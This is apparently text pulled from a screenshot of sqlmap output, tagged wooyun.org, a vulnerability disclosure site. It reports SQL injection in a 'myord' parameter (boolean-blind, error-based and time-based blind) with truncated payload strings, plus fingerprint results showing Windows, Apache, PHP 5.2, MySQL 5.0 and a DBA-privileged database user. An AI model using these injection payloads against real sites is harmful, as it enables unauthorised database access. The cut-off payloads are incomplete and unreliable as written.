 Place: GET
Parameter: myord
Type: boolean-based blind
Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROU
Payload: author=&catid=2&key=1&myord=uptime RLIKE IF(1880=1880,0x
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: author=&catid=2&key=1&myord=uptime AND (SELECT 5735 FROM
Type: AND/OR time-based blind
Title: MySQL < 5.0 time-based blind - Parameter replace (heavy que
Payload: author=&catid=2&key=1&myord=(SELECT (CASE WHEN (6149=614
---
web server operating system: Windows
web application technology: Apache 2.0.63, PHP 5.2.14
back-end DBMS: MySQL 5.0
current user is DBA: True
www.wooyun.org